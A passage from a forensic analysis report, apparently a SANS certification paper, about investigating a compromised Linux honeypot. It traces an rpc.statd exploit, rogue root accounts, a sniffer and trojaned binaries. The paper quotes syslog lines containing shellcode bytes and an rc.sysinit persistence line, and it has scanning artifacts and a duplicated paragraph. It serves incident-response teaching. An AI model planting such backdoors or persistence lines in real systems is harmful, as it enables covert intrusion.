

We can see several attempts to login to via ftp but most of them are of less than one minute's duration. We can see logins from our firewall highlighted in yellow and the final root login by our systems administrator at tty1, occuring during 12:46 - 13:46 hrs system time on the  $23<sup>rd</sup>$  of April. Most importantly we can see (highlighted in red) a login on pts/0 from a user called 'boom'. I know that there was no user of this name created on our honeypot system so immediately alarm bells are ringing. For now though we place the word 'boom' in our list of keywords.

The systems administrators' final login activity occurs at 13:46 on the  $23<sup>rd</sup>$  of April. The honeypot was situated in New South Wales, GMT +10 hrs.

I asked the systems administrator to check their SNORT logs for the IP address relating to the user *boom*'and was told that this address did not appear in their SNORT logs.

The presence of the user 'boom' in the listing of logins and warrants the checking of the var/log secure files. A quick check using *'ls -l /mnt/hack/var/log | grep secure'* shows me that there are two of these files therefore I will examine their contents using the command:

#### *cat /mnt/hack/var/log/secure\* | sort*



The command is piped to **sort** to ensure that the output of the concatenate is placed into chronological sequence. The results of this command are placed

The Telnet connection and subsequent login by the unknown user, 'boom'<sup>9</sup>, at 15:46:13 indicates that the system has been compromised in some manner as we suspected. We have now verified that an incident has actually occurred. This is a very important step in any analysis, we would not want to waste time 'chasing our tail' trying to analyse a non-existant incident.

I now wish to examine the messages files to see if we can find any 'leads' hidden away in there. First I used the command *'ls /mnt/hack/var/log/ | grep messages'* to establish the number of messages files in existence, the command returns two. Now I examined the contents of the messages files with the *cat* command, which displays the named file to standard output. The command *'cat /mnt/hack/var/log/message\* | sort'* is issued and the contents are displayed. Nothing very intersting is displayed initially, just routine news server Cron jobs.

Further down the files I discover message lines indicative of a successful **statd** remote procedure call exploit (highlighted in yellow). A very good explanation of this exploit can be found at, http://www.cert.org/advisories/CA-2000-17.html. CERT describes the exploit as follows: - ??

"The rpc.statd program passes user -supplied data to the syslog function as a format string. If there is no input validation of this string, a malicious user can inject machine code to be executed with the privileges of the rpc.statd process, typically root."

 $\overline{a}$ 

<sup>&</sup>lt;sup>9</sup>Address once resolved is the same as the Telnet connection several seconds earlier.

In this case it appears as if the remote procedure call statd exploit has  $\frac{1}{2}$ returned a shell to the hacker with the UID of 'null' and with root privileges. The hacker has then created a user called 'cgi', a group called 'boom' and then a user called 'boom'. The newly created user 'boom' logs-in and promptly **su's** to *cgi*. Then it indicates that they start some kind of sniffer at 22Apr 15:49:20 hrs, as the network interface card eth0 can cleary be seen entering promiscuous mode.

Apr 22 15:14:31 market-inc

Apr 22 15:14:31 market-inc syslogd: Cannot glue message parts together

Apr 22 15:14:31 market-inc 173>Apr 22 15:14:31 rpc.statd[406]: gethostbyname error for ^X???^X???^Y???^Y???^Z???^Z???^[

???^[???bffff74c 8049850 0687465676274736f6d616e797265206520726f7220726f66

**© SANS Institute 2003, Author retains full rights.** bffff718 bffff719 bffff71a bffff71b???????????????????????????????????????????????????????????????????????????????? ??????????????????????????????????????? ??????????????????????????????????????????????? ?????????????????????????????????????????????????????????????????????????????????????? ????????????????????????? Apr 22 15:14:31 market-inc ?????????????????????????????????????????????????????????????????????? ???????????????? ?????????????????????????????????????????????????????????????????????????????????????? ?????????????????????????????????????????????????????????????????????????????????????? ???????????????????????????????????????????????????????????????????? ??????????????????

?????????????????????????????????????????????????????????????????????????????????????? ??????????????????????????????????????????????????????????????????1??|Y?A^P?A^H???A^D ?????^A?f ?^B?Y^L?A^N??A^H^P?I^D?A^D^L?^A?f ?^D?f ?^E0??A^D?f ?•?1 ? ???? ???

? ?^F/bin?F^D/shA0??F^G?v^L?V^P?N^L???^K ?^A ????

Apr 22 15:21:44 market-inc adduser[8851]: new user: name=cgi, uid=0, gid=0, home=/home/cgi, shell=/bin/bash

Apr 22 15:21:58 market-inc PAM\_pwdb[8852]: password for (cgi/0) changed by ((null)/0)

Apr 22 15:22:24 market-inc adduser[8853]: new group: name=boom, gid=501

Apr 22 15:22:24 market-inc adduser[8853]: new user: name=boom, uid=501, gid=501, home=/home/boom, shell=/bin/bash

Apr 22 15:22:33 market-inc PAM\_pwdb[8854]: password for (boom/501) chan ged by ((null)/0)

Apr 22 15:46:13 market-inc PAM\_pwdb[8861]: (logi n) session opened for user boom by (uid=0)

Apr 22 15:46:35 market-inc PAM\_pwdb[8873]: (su) session opened for user cgi by boom(uid=501)

Apr 22 15:49:20 market-inc kernel: linsniffer uses obs olete (PF\_INET,SOCK\_PACKET)

Apr 22 15:49:20 market-inc kernel: eth0: Promiscuous mode enabled.

Apr 22 15:49:20 market-inc kernel: device eth0 entered promiscuous mode

Apr 22 15:49:21 market-inc kernel: NET4: Linux IPX 0.38 for NET4.0

Apr 22 15:49:21 market-inc kernel: IPX Portions Copyright (c) 1995 Caldera, Inc.

Apr 22 15:49:21 market-inc kernel: NET4: AppleTalk 0.18 for Linux NET4.0

Apr 22 15:49:59 market-inc PAM\_pwdb[8873]: (su) session closed for user cgi
Key final states of AF19 Fa27 2F94 9989D FDB5 DE3D F8B5 0788D F8B5 0788D F8B5 0788D F8B5 0788D F8B5 0788D F8B5 I now take all of these clues and add them to my time line of events that I am creating; I can then use these clues as a guide when I later compile a complete MAC timeline.





Excellent, both of them are still there. It is also interesting to find that both of their passwords and roots are also in the *passwd* file and not in the shadow file where they should be. I then tried to examine the shadow passwords file and found that it did not exist; hence shadow passwords must not have been enabled on the system. A quick phone call to the systems administrator verified this.

Now though I wish to keep gathering clues and will search for hidden directories. The *find* command is especially useful here. A commonly used hacker technique is to 'hide' directories by simply naming them with a 'space'. eg. " ".

[root@localhost hack]# find ./ -name \*' '\*

./usr/share/afterstep/start/Quit/3\_Switch to...

[root@localhost hack]#



Unfortunately nothing of interest is found here, so let's move on to the next

logical step. Directories and files can also be hidden by the use of a 'dot' at

The test has shown me that apart from the existence of */home/* directories for the two unknown users, that we have suspicious directories */usr/doc.boom/* and */dev/ida/.inet*. These are added to our expanding list of 'clues' and will be investigated in more detail later on. I will also check if any files have been created that have too many dots. eg. "..." Files with this name would be easy for a systems administrator to overlook when using the *ls* command. [root@localhost hack]# find ./ -name ...\\*

[root@localhost hack]#

Nothing was returned from this search. I can now use the *find* command to search for any files that have been modifed lately. To do this I simply use the flag *-mtime* with the command. I had to go back 33 days as 33 days had passed since the construction of the honeypot.

The results have been editied to show only the 'interesting' returns. Obviously if I were submitting this document as evidence for an investigation then I would include the entire results as I would have to show that results from my tests could be replicated.



This has shown me that the hacker has modified my rc.sysinit file which controls the honeypots start-up. Examination of the rc.sysinit file shows that an extra line has been added to the end of this file, "/usr/bin/hdparm -t1 -X53 p". As I later discovered, this line will ensure that the trojaned ssh daemon and linsniffer will run at system startup.

That proved to be very useful; we now have some more words to add to our 'keyword' listing. Namely, the following: -

- alpyscan
- john
- luckscan
- adore
- luckstatdx
- boom
- cgi

We can use these later on in our keyword searches. Apart from their obvious use in keyword searches, we can also make an educated guess that these will be some of the files that we may be able to recover later on in the alnalysis.

We also have some files to examine later on, namely:-

- ./usr/bin/hdparm
- ./dev/ptyq
- ./dev/dsx
- ./var/spool/mqueue/dfPAA08946
- contents of /home/boom
- contents of /home/cgi
- contents of /dev/ida/.inet/
- contents of /usr/doc/.boom

an use these later on in our keyword searches. Apart from their keyword searches, we can also make an educated guess that some of the files that we may be able to recover later on in the sis.<br>
So have some files to examine Hackers usually install what is known as a 'rootkit', a collection of tools and trojaned binaries that ensure that their activities are hidden and that they have access to the comprimised machine in the future. A very good tool for discovering the precence of rootkits is *chkrootkit* from http://www.chkrootkit.org. Chkrootkit is a shell script that performs local checks for signs of rootkit installation.



I can see from the results highlighted in yellow, that chkrootkit has found several binaries that have been infected/trojaned, namely ps, netstatand ifconfig. To prove the results of chkrootkit are accurate, a comparison between the md5sums of the suspicious binaries and those that were recorded when the honeypot was first constructed was conducted. The results are shown in the table below. The command *md5sum 'filename'* was used on each of the suspicious binaries and the results recorded.



I am now certain that these files have been trojaned.

A log file possibly belonging to a sniffer has also been found in the suspicious */dev/ida/.inet/* directory which we earlier discovered, this has been added to our list of 'interesting' files and will be examined later.

At this point I continue to use the shell to investigate the images but I will also start to use Autopsy and TASK. My logic behind this is as follows:

I find that Autopsy is 'easy' to use via it's 'File Manager' styled interface Autopsy produces reports which I can save straight to my evidence directory The Autopsy reports are timestamped and md5sum'd and contain the investigators name.

It makes recovering deleted files and conducting Inode searches much easier I do not have to do anything to prepare my image files for use with Autopsy, it perfectly complements other 'shell' based forensic activities I use shell commands to display contents of the file where necessary as it is much easier to include them here than screen shots from Auytopsy.

Autopsy Forensic Browser and TASK are tools created by Brian Carrier. They can be downloaded at http://www.sleuthkit.org/autopsy/download.php. They are a collection of tools that utilise and improve upon tools provided by The Coroner's Toolkit. The Coroner's Toolkit was created by Dan Farmer and Weitse Venema and can be downloaded from http://www.fish.com/tct. Autopsy then wraps TASK in an easy to use browser based graphical user interface10, enabling analysis of images at file, block and inode level.

These tools are already loaded onto my forensics analysis workstation and so all that remains is to edit the fsmorgue file that is resident in the same folder as our images and then run Autopsy.

